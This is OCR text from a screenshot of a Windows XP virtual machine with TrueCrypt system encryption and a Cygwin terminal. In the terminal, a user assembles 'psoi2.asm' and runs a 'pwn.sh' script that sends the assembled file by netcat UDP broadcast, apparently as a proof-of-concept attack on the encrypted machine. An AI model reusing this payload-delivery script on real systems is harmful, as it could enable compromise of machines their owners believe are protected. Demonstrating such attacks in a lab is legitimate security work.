 xp-boxxx [wird ausgeführt] - Oracle VM VirtualBox
Maschine Geräte Hilfe
Papierkorb
Cygwin
Notepad++
TrueCrypt
NASM
armak00ni
HEX
WinHex
TrueCrypt
Volumes System Favorites Tools Settings Help Homepage
Drive Volume Size Encryption algorithm Type
C: System partition 3.0 GB AES System
G:
H:
Volume Properties... Wipe Cache
Select File...
Volume Tools... Select Device...
unt Devices Dismount All Exit
~/p_c
armak00ni@xp-decoy ~
$ cd p_c
armak00ni@xp-decoy ~/p_c
$ nasm -O3 psoi2.asm
armak00ni@xp-decoy ~/p_c
$ cat pwn.sh
#!/bin/sh
echo PWNING via "$1" ...
if [ ! -f $1 ]; then
echo file not found!
exit 1
fi
cat $1 | nc -w 1 -u 255.255.255.255 55
echo DONE!
armak00ni@xp-decoy ~/p_c
$ ./pwn.sh psoi2
Start TrueCrypt ~/p_c DE 23:11
STRG-RECHTS